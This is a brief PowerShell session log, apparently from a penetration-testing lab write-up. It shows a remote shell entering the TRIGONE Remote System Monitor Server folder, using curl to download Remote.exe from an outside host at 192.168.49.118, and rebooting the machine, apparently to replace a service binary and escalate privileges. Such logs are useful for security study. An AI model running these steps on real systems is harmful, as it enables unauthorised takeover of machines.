 PS C:\Users\Bob.Martin\Desktop> cd "C:\Program Files (x86)\TRIGONE\"
cd "C:\Program Files (x86)\TRIGONE\"
PS C:\Program Files (x86)\TRIGONE> dir
dir
    Directory: C:\Program Files (x86)\TRIGONE
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         5/28/2022  10:36 AM                Remote System Monitor Server
PS C:\Program Files (x86)\TRIGONE> curl -o Remote.exe http://192.168.49.118/Remote.exe
curl -o Remote.exe http://192.168.49.118/Remote.exe
PS C:\Program Files (x86)\TRIGONE> shutdown /r
shutdown /r
PS C:\Program Files (x86)\TRIGONE>